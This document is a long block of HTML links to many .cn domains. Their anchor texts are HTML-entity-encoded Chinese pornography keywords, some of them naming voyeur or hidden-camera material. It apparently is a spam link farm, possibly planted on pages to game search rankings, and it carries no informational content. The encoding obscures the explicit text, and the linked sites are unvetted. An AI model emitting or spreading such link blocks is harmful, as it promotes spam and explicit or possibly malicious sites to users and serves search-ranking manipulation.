<a href="http://phorus.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6709;&#x7801;</a>|
<a href="http://vsclub.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spcfc.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://h78jx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tripletrad.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://asbb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x9662;</a>|
<a href="http://anconnector.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://gashigen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://szsunson.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://mouheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://impta.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://maidone.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://jwtkj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x7537;&#x5973;&#x90A3;&#x4E2A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gunfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://posjishu.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://deshipu.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://551559.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://citylet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjdfhsd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;22&#x9875;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://maidone.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://gamelx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://eygo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fcdjz.cn" target="_blank">www.&#x65E5;&#x672C;.com</a>|
<a href="http://txpao.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzstwjc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x871C;&#x81C0;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vooter.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://fgenergy.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x65E5;&#x672C;</a>|
<a href="http://dqcl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rssbook.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://liekou.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://blscl.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shfsy.cn" target="_blank">97&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://hoeddwa.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://doc555.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://qianlun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ssc816.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://upworthy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanfenqiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x9875;</a>|
<a href="http://scly888.com.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://caobie.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://ir345.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;aa&#x7CBE;&#x54C1;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iman.net.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>|
<a href="http://xiuziran.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://slightdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://mobileresearch.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://tongpinhui.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://fga.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://fendissime.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://lianang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://marryup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://btmit.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://zbag.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7; &#x4E45;&#x4E45;</a>|
<a href="http://if-only.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://nangbao.cn" target="_blank">&#x7537;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dichan.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://anshanzuche.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;</a>|
<a href="http://iotsaas.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9EC4;&#x7247;</a>|
<a href="http://zheentech.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://auditoffice.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jxzkb.cn" target="_blank">&#x4E00;&#x7EA7;&#x6F58;&#x91D1;&#x83B2;&#x5927;&#x7247;</a>|
<a href="http://lznsm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ipend.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;</a>|
<a href="http://ybl21.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://gjsws.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x5348;&#x591C;</a>|
<a href="http://shiyiwei.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://sz-go.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://j774.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://nonglaila.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x5927;&#x5B66;&#x751F;</a>|
<a href="http://dlchaotian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xiangmaopeijian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://sapphiregirls.cn" target="_blank">&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://lsaudio.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://sgzjbx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://tv008.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6027;hd</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jztnzhf.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jowsf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wklivdk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://babyku.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;</a>|
<a href="http://jobcoach.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shaishe.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://baisch.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://0512px.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xucu.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjzhtc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://shierjie.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://cdhuihai.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://dechupx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://hnamt.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://tombclock.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mbpt.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://kqjg.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x56FD;&#x4EA7;</a>|
<a href="http://lslycoltd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://hblo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ktohemi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://longacreracing.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://harg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://yhprint.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>|
<a href="http://jssnc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://gjlo93j.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qiyv.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kgwhg.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tzwke.cn" target="_blank">99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsgxzl.cn" target="_blank">&#x540A;&#x9ED1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinchengtong.cn" target="_blank">av&#x4E2D;&#x56FD;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;</a>|
<a href="http://ojy0871.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://truckseat.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rztdkz.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u-card.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://pt87.cn" target="_blank">&#x5077;&#x62CD;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qileli.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ssxbw.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://haitunjy.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sgmbb.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://ntclfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://0817nk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://xiaochatang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjkia.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hdze.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apple520.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://yazhentupian.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bkynr.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sbby.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://jd125.cn" target="_blank">&#x4F26;&#x7406;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://ffpff.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxyxx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://llvacations.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;www</a>|
<a href="http://xyjbbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qjmi.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x7CBE;&#x54C1; &#x6FC0;&#x60C5; &#x5077;&#x62CD;</a>|
<a href="http://5505w5c2.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://speclcd.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://xiong5.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youweninvestment.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://rztdkz.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vividracing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezda.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5348;&#x591C;</a>|
<a href="http://sxdrc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://changchun007.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6B27;&#x7F8E;</a>|
